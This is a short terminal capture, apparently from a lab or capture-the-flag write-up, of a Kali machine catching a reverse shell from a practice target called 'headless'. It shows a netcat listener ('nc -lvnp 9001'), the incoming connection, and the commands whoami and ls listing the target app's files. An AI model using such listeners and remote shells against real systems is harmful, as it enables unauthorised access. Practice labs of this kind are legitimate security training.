 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.11.8] 48984
$ bash
bash
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$ ls
ls
app.py          hackattempt.html  index.html  inspect_reports.py  support.html
dashboard.html  hacking_reports   initdb.sh   report.sh
dvir@headless:~/app$